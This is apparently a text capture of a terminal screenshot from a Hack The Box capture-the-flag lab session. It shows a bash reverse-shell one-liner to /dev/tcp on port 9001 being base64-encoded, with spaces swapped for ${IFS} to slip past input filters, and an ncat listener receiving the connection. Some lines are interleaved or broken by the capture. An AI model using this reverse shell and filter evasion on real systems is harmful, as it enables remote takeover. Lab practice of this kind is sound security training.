 Activities Applications Places Terminal Nov 29 15:43 1
root@htb: ~/htb/boxes/wall
root@htb:~/htb/boxes/wall# echo bash -c 'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1'
bash -c bash -i >& /dev/tcp/10.10.14.3/9001 0>&1
root@htb:~/htb/boxes/wall# echo bash -c \'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1\'
-bash: connect: Connection refused
-bash: /dev/tcp/10.10.14.3/9001: Connection refused
root@htb:~/htb/boxes/wall# echo "bash -c 'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1'"
bash -c 'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1'
root@htb:~/htb/boxes/wall# echo "bash -c 'bash -i >& /dev/tcp/10.10.14.3/9001 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzkwMDEgMD4mMScK
root@htb:~/htb/boxes/wall# echo "echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzkwMDEgMD4mMScK | base64 -d | bash" |sed 's/ /
${IFS}/g'
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.3.
Ncat: Connection from 10.10.14.3:55128.
root@htb:~/htb/boxes/wall#
root@htb:~/htb/boxes/wall#
root@htb:~/htb/boxes/wall# ps -ef | grep dev
ps -ef | grep dev
root 29 2 0 Nov26 ? 00:00:00 [kdevtmpfs]
root 86 2 0 Nov26 ? 00:00:00 [devfreq_wq]
root 413 1 0 Nov26 ? 00:00:01 /lib/systemd/systemd-udevd
root 71524 70682 0 15:41 pts/3 00:00:00 bash -c bash -i >& /dev/tcp/10.10.14.3/9001 0>&1
root 71531 71526 0 15:42 pts/3 00:00:00 grep dev
root@htb:~/htb/boxes/wall# kill 71524
kill 71524
root@htb:~/htb/boxes/wall#
[HTB-0] 0:openvpn- 1:bash* "htb" 15:42 29-Nov-19